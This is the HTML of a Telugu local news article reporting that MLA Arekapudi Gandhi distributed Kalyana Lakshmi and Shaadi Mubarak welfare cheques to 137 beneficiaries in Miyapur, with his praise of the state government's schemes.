		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fkalyanalakshmi-cheques-distribution.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%80%E0%B0%86%E0%B0%B0%E0%B1%8D+%E0%B0%B8%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%87%E0%B0%AE+%E0%B0%AA%E0%B0%A5%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%86%E0%B0%B8%E0%B0%B0%E0%B0%BE+%E2%80%93+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AE%E0%B1%80%2C+%E0%B0%B7%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%AE%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%B0%E0%B0%95%E0%B1%8D+%E0%B0%9A%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%A3%E0%B1%80%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fkalyanalakshmi-cheques-distribution.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg&description=%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%80%E0%B0%86%E0%B0%B0%E0%B1%8D+%E0%B0%B8%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%87%E0%B0%AE+%E0%B0%AA%E0%B0%A5%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%86%E0%B0%B8%E0%B0%B0%E0%B0%BE+%E2%80%93+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AE%E0%B1%80%2C+%E0%B0%B7%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%AE%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%B0%E0%B0%95%E0%B1%8D+%E0%B0%9A%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%A3%E0%B1%80%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%80%E0%B0%86%E0%B0%B0%E0%B1%8D+%E0%B0%B8%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%87%E0%B0%AE+%E0%B0%AA%E0%B0%A5%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%86%E0%B0%B8%E0%B0%B0%E0%B0%BE+%E2%80%93+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AE%E0%B1%80%2C+%E0%B0%B7%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%AE%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%B0%E0%B0%95%E0%B1%8D+%E0%B0%9A%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%A3%E0%B1%80%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80 %0A%0A https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి:రాష్ట్రంలో ప్రవేశపెట్టిన కళ్యాణ లక్ష్మీ, షాదీముబారక్ పథకాలు ఏ రాష్ట్రంలోనూ లేవని, ముఖ్యమంత్రి కేసీఆర్ ఆలోచనలను అందుకోవడం ఎవరితరం కాదని ప్రభుత్వ విప్, ఎమ్మెల్యే ఆరెకపూడి గాంధీ పేర్కొన్నారు. కల్యాణ లక్ష్మి, షాదీ ముబారక్ పథకం ద్వారా మంజూరైన 137 మంది లబ్ధిదారులకు రూ. కోటి 37 లక్షల ఆర్థిక సహాయం చెక్కులను ఆయా డివిజన్ల కార్పొరేటర్లు రాగం నాగేందర్ యాదవ్, జగదీశ్వర్ గౌడ్, దొడ్ల వెంకటేష్ గౌడ్ , నార్నె శ్రీనివాస రావు , ఉప్పలపాటి శ్రీకాంత్, పూజిత జగదీశ్వర్ గౌడ్, మంజుల రఘునాథ్ రెడ్డి , రోజాదేవి రంగరావు లతో కలిసి బుధవారం మియాపూర్ లోని ఎమ్మెల్యే క్యాంపు కార్యాలయంలో అందజేశారు. ఈ సందర్బంగా ప్రభుత్వ విప్ గాంధీ మాట్లాడుతూ కరోనా లాంటి విపత్కర పరిస్థితుల్లోనూ రాష్ట్రంలో ఏ‌ ఒక్క వర్గం వారు ఇబ్బందులు పడకూడదని సంక్షేమ పథకాలను యథావిధిగా కొనసాగిస్తున్న ప్రభుత్వం టీఆర్ఎస్ అన్నారు. సంక్షేమ ప్రభుత్వంగా పేరుగాంచిందని, సంక్షేమ పథకాలకు ఏ లోటూ రాకుండా ప్రభుత్వం నిధులు మంజూరు చేస్తూ పేదలకు ఎంతో ఆసరాగా నిలుస్తుందన్నారు. పథకాల అమలులో తెలంగాణ ప్రభుత్వం దేశానికే ఆదర్శంగా నిలుస్తుందంటే సీఎం కేసీఆర్ పనితీరుకు నిదర్శనం అన్నారు. అర్హులైన ప్రతి ఒక్కరూ ప్రభుత్వ సంక్షేమ పథకాలను సద్వినియోగం చేసుకోవాలని కోరారు. ఈ కార్యక్రమం లో మాజీ కార్పొరేటర్ రంగారావు, మాజీ కౌన్సిలర్ వీరేశం గౌడ్ , గ్రంథాలయ డైరెక్టర్ గణేష్ ముదిరాజ్ , వివేకానంద నగర్ డివిజన్ అధ్యక్షుడు సంజీవ రెడ్డి, శేరిలింగంపల్లి డివిజన్ అధ్యక్షుడు రాజు యాదవ్ , చందానగర్ డివిజన్ అధ్యక్షుడు రఘునాథ్ రెడ్డి, హఫీజ్ పెట్ డివిజన్ అధ్యక్షుడు గౌతమ్ గౌడ్ , కొండాపూర్ డివిజన్ అధ్యక్షుడు కృష్ణ గౌడ్ , ఆల్విన్ కాలనీ డివిజన్ అధ్యక్షుడు జిల్లా గణేష్ , గౌరవ అధ్యక్షులు వాలా హరీష్ , దామోదర్ రెడ్డి, నాయకులు సాంబశివరావు , లక్ష్మారెడ్డి , కొండల్ రెడ్డి, నరేష్ , చింత కింది రవీందర్ గౌడ్ , చంద్రిక ప్రసాద్ గౌడ్, పొడుగు రాం బాబు , రమేష్, పోతుల రాజేందర్ , వేణు , గోపాల్ తదితరులు పాల్గొన్నారు.</p>
<figure id="attachment_20841" aria-describedby="caption-attachment-20841" style="width: 1080px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-20841 size-full" src="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg" alt="" width="1080" height="511" srcset="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg 1080w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026-300x142.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026-1024x485.jpg 1024w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026-768x363.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026-150x71.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026-696x329.jpg 696w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026-1068x505.jpg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-20841" class="wp-caption-text">షాదీ ముబారక్ చెక్కును అందజేస్తున్న ప్రభుత్వ విప్ గాంధీ</figcaption></figure>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/kalyana-laxmi">kalyana laxmi</a></li><li><a href="https://namastheslp.com/tag/miyapur">miyapur</a></li><li><a href="https://namastheslp.com/tag/mla-arekapudi-gandhi">mla arekapudi gandhi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fkalyanalakshmi-cheques-distribution.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%80%E0%B0%86%E0%B0%B0%E0%B1%8D+%E0%B0%B8%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%87%E0%B0%AE+%E0%B0%AA%E0%B0%A5%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%86%E0%B0%B8%E0%B0%B0%E0%B0%BE+%E2%80%93+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AE%E0%B1%80%2C+%E0%B0%B7%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%AE%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%B0%E0%B0%95%E0%B1%8D+%E0%B0%9A%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%A3%E0%B1%80%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fkalyanalakshmi-cheques-distribution.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg&description=%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%80%E0%B0%86%E0%B0%B0%E0%B1%8D+%E0%B0%B8%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%87%E0%B0%AE+%E0%B0%AA%E0%B0%A5%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%86%E0%B0%B8%E0%B0%B0%E0%B0%BE+%E2%80%93+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AE%E0%B1%80%2C+%E0%B0%B7%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%AE%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%B0%E0%B0%95%E0%B1%8D+%E0%B0%9A%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%A3%E0%B1%80%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%80%E0%B0%86%E0%B0%B0%E0%B1%8D+%E0%B0%B8%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%87%E0%B0%AE+%E0%B0%AA%E0%B0%A5%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%86%E0%B0%B8%E0%B0%B0%E0%B0%BE+%E2%80%93+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AE%E0%B1%80%2C+%E0%B0%B7%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%AE%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%B0%E0%B0%95%E0%B1%8D+%E0%B0%9A%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%A3%E0%B1%80%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80 %0A%0A https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/drone-mousquto.html">డ్రోన్ సహాయంతో దోమల మందు పిచికారీ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/20843.html">వాడవాడల విఘ్నేశ్వరుడికి కార్పొరేటర్ పూజితజగదీశ్వర్ గౌడ్ ప్రత్యేక పూజలు</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2021-09-15T18:54:02+05:30"><meta itemprop="dateModified" content="2021-09-15T18:56:52+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="కేసీఆర్ సంక్షేమ పథకాలతో అందరికి ఆసరా - కళ్యాణ లక్ష్మీ, షాదీముబారక్ చెక్కుల పంపిణీలో ప్రభుత్వ విప్ గాంధీ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="511"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20840,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9822";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3274";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html"  rel="bookmark" class="td-image-wrap " title="నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/20l-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html"  rel="bookmark" title="నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి">నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/20k-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html"  rel="bookmark" title="శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం">శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html"  rel="bookmark" class="td-image-wrap " title="మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం" ><img class="entry-thumb" src="[data-uri]" alt="" title="మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/20i-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
